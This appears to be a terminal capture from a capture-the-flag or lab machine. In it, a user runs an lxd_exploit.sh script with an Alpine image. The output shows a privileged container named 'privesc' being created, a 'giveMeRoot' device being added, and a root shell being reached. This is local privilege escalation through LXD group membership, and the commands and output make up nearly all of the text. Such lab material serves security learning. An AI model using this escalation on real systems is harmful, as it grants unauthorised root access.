 mike@included:/tmp$ ls
ls
alpine-v3.21-x86_64-20250407_1234.tar.gz  lxd_exploit.sh
mike@included:/tmp$ chmod +x lxd_exploit.sh
chmod +x lxd_exploit.sh
mike@included:/tmp$ ./lxd_exploit.sh
./lxd_exploit.sh
Usage:
        [-f] Filename (.tar.gz alpine file)
        [-h] Show this help panel
mike@included:/tmp$ ./lxd_exploit.sh -f alpine-v3.21-x86_64-20250407_1234.tar.gz
./lxd_exploit.sh -f alpine-v3.21-x86_64-20250407_1234.tar.gz
Image imported with fingerprint: 42e903805915cdded3169fc9c35262d64bf5c3725e02d90a54b710418cd7c648
[*] Listing images...
+--------+--------------+--------+-------------------------------+--------+--------+------------------------------+
| ALIAS  | FINGERPRINT  | PUBLIC |          DESCRIPTION          |  ARCH  |  SIZE  |         UPLOAD DATE          |
+--------+--------------+--------+-------------------------------+--------+--------+------------------------------+
| alpine | 42e903805915 | no     | alpine v3.21 (20250407_12:34) | x86_64 | 3.69MB | Apr 7, 2025 at 10:46pm (UTC) |
+--------+--------------+--------+-------------------------------+--------+--------+------------------------------+
Creating privesc
Device giveMeRoot added to privesc
~ #